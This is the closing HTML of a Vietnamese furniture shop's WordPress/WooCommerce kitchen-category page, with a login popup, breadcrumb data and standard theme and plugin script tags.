<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="85dc38bf1e" /><input type="hidden" name="_wp_http_referer" value="/danh-muc/phong-bep/phog-bep/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/"}},{"@type":"ListItem","position":4,"item":{"name":"Ph\u00f2ng b\u1ebfp","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-bep\/phog-bep\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
